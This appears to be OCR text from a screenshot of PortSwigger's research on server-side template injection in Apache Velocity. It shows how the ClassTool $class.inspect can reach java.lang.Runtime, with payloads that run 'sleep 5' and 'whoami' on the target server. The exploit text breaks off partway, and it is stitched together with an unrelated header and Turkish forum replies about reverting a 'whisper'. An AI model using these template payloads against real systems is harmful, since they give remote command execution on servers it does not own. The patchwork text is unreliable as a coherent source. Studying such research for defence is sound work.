 $./EGITIM>/DEV/BRAIN
INVICTUS
portswigger.net/research/server-side-template-injection
Type Name Value
URL foo
Cookie JSESSIONID
The class variable (highlighted) looks particularly promising because it returns a generic Object. Googling it leads us
to https://velocity.apache.org/tools/releases/2.0/summary.html:
“ ClassTool: tool meant to use Java reflection in templates ”
default key: $class
One method and one property stand out:
$class.inspect(class/object/string) returns a new ClassTool instance that inspects the specified class or object
$class.type returns the actual Class being inspected
https://velocity.apache.org/tools/releases/2.0/summary.html
In other words, we can chain $class.inspect with $class.type to obtain references to arbitrary objects. We can
then execute arbitrary shell commands on the target system using Runtime.exec(). This can be confirmed using
the following template, designed to cause a noticeable time delay.
$class.inspect("java.lang.Runtime").type.getRuntime().exec("sleep 5").waitFor()
[5 second time delay]
0
Getting the shell command's output is a bit trickier (this is Java after all):
#set($str=$class.inspect("java.lang.String").type)
#set($chr=$class.inspect("java.lang.Character").type)
#set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
$ex.waitFor()
#set($out=$ex.getInputStream())
Yazılımcı bir arkadaş mümkünse fısıltıdan geri
dönüş yapabilir mi? Teşekkürler şimdiden
mantıklı görünmüyor ama mümkün
180